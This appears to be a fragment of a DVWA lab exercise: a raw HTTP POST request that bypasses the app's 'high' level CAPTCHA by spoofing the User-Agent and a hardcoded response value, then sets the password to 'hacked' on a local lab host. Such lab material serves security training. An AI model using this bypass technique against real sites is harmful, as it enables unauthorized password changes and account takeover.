 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.56.203
Content-Length: 139
Cache-Control: max-age=0
Origin: http://192.168.56.203
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.56.203/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=usqj984a5uce5cvjec849i5em4; security=high
Connection: close
step=1&password_new=hacked&password_conf=hacked&g-recaptcha-response=hidd3n_valu3&user_token=122f552aaa6f49f69ea2227a846829
2c&Change=Change